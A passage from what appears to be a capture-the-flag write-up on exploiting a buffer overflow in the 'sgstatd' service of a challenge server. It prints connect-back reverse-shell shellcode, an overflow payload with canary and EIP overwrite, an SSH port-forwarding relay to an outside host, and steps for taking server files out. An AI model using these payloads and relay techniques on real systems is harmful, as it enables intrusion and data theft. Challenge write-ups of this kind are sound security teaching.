With the shellcode created, EIP had to be set to the location of a JMP ESP instruction. Finding such an instruction required knowing what it looks like in terms of bytes, and Kali’s nasm_shell.rb script is able to help with that:
# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
00000000 FFE4 jmp esp
nasm > exit
ffe4 just happened to be part of the canary string e4ffffe4, which ensured that a search for ff e4 within the sgstatd binary would come up with a result:
# objdump -d ./sgstatd | grep 'ff e4'
8049366: c7 45 fc e4 ff ff e4 movl $0xe4ffffe4,-0x4(%ebp)
80493b2: 81 f2 e4 ff ff e4 xor $0xe4ffffe4,%edx
With ff e4 being located at both 0x0804936b and 0x080493b6, these are the possible values to set EIP to. After adding the newly created shellcode and one of the possible EIP values to xpl.py, the value of the “msg” variable could now be constructed like this:
buf = ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\xc0"
buf += "\xa8\x01\x43\x68\x02\x00\x40\x72\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x2f\x2f\x73"
buf += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"
shellcode = buf
msg = 'A' * 103
msg += '\xe4\xff\xff\xe4' # Canary
msg += '1111' # EBP
msg += '\x6B\x93\x04\x08' # EIP 0x0804936b (address #1)
#msg += '\xB6\x93\x04\x08' # EIP 0x080493b6 (address #2, not used)
msg += shellcodeAfter starting an ncat listener and running the latest version of xpl.py, a reverse shell was received:

With the exploit working locally, it was only a matter of changing IP addresses to run the exploit against the SG-5 target. First, xpl.py was modified to connect to 54.233.105.81 (SG-5) instead of 192.168.1.204 (Server VM). Then, the shellcode had to be changed to connect back to an publicly reachable IP address. I used the IP address Vodafone Malta had kindly assigned to my phone, made Simple Netcat for Android listen for incoming connections on the specified port, and received something that looked a bit like a reverse shell:

In order to receive a proper interactive shell on the attacking system, a temporary system with the publicly reachable IP address 176.221.43.226 was launched. On the attacking system, SSH remote port forwarding was set up:
ssh -o GatewayPorts=yes -o ServerAliveInterval=60 -N -R 16498:127.0.0.1:16498 176.221.43.226
After the shellcode had been adjusted to include the IP of the temporary system, xpl.py was run once more. This resulted in a reverse shell being received by the temporary system and, via SSH, forwarded to the ncat listener on the attacking system:

As can be seen in the screenshot,
/usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
was run immediately after the connection had been established. This was done to get a truly interactive shell and to avoid the termination of the initial reverse shell connection after a few seconds.
With shell access to the target server, it was now possible to extract its data. All files found in the /gnome/www/files directory were saved in a tar archive, sent to the temporary system and, just like the reverse shell itself, forwarded to the attacking system:


After the received tar file had been extracted, the contents of fifth and last gnome.conf could be viewed:
Gnome Serial Number: 4CKL3R43V4
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-05
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
11. Part 5: Sinister Plot and Attribution
The ZIP files 20141226101055.zip, 20150225093040.zip, 20151201113356.zip, 20151203133815.zip and 20151215161015.zip, which were all found on the five SuperGnomes, contained PCAP files. Those, in turn, contained emails describing plot and villain, leading to the following answers:
Question 9: Based on evidence you recover from the SuperGnomes’ packet capture ZIP files and any staticky images you find, what is the nefarious plot of ATNAS Corporation?
To use the GIYH device’s cameras to aid in the preparation of a large scale burglary series.
Question 10: Who is the villain behind the nefarious plot.
Somebody identifying herself as “Cindy Lou Who”.
In addition to the incriminating emails, a series of images (camera_feed_overlap_error.png, factory_cam_1.png, factory_cam_2.png, factory_cam_3.png, factory_cam_4.png, factory_cam_5.png) had been found on the SuperGnomes. The message exchange on the “GnomeNET” pages on the SuperGnomes’ web sites, e.g. http://52.192.152.132/gnomenet, suggested that camera_feed_overlap_error.png had been the result of XOR’ing pixels of the five “factory_cam…” images and a sixth image, which might have shown the “boss’ office”.
In order to reveal this image, camera_feed_overlap_error.png was opened with paint.net and layers containing the other five images were placed on top of it. Once their “Blending Mode” had been changed to “Xor”, the sixth image, portraying the villain, was revealed:

Full image:

